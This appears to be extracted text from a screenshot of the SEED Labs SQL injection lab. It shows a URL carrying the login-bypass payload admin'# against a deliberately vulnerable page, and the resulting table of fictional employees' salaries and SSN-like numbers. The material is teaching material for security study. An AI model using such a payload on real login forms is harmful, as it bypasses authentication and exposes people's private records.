 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs